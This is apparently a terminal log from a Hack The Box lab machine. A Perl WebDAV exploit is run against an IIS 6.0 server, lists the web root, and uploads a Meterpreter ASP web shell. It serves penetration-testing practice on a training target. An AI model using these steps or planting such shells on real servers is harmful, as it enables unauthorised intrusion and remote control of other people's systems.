 kali@kali:~/htb/boxes/grandpa/10.10.10.14$ perl 8806.pl 10.10.10.14 /
write 'help' for get help list
$> help
- OPTIONS -
help            give this help list
source          get file content
path            get directory contents
put             put file
quit            exit exploit
$> path
HTTP/1.1 207 Multi-Status
Connection: close
Date: Mon, 25 Jan 2021 12:45:03 GMT
Server: Microsoft-IIS/6.0
MicrosoftOfficeWebServer: 5.0_Pub
X-Powered-By: ASP.NET
Content-Type: text/xml
Transfer-Encoding: chunked
2ed
<?xml version="1.0"?><a:multistatus xmlns:b="urn:uuid:c2f41010-65b3-11d1-a29f-00aa00c14882/" xmlns:c="xml:" xmlns:a="DAV:"><a:response><a:href>http://10.10.10
.14/</a:href><a:propstat><a:status>HTTP/1.1 200 OK</a:status><a:prop><a:getcontentlength b:dt="int">0</a:getcontentlength><a:creationdate b:dt="dateTime.tz">2
017-04-12T14:16:56.953Z</a:creationdate><a:displayname>/</a:displayname><a:getetag>"f84298d97b3d21:2c7"</a:getetag><a:getlastmodified b:dt="dateTime.rfc1123">
Wed, 12 Apr 2017 14:17:43 GMT</a:getlastmodified><a:resourcetype><a:collection/></a:resourcetype><a:supportedlock/><a:ishidden b:dt="boolean">0</a:ishidden><a
:iscollection b:dt="boolean">1</a:iscollection><a:getcontenttype/></a:prop></a:propstat></a:response></a:multistatus>
0
$> put /opt/shells/meterpreter.asp
$>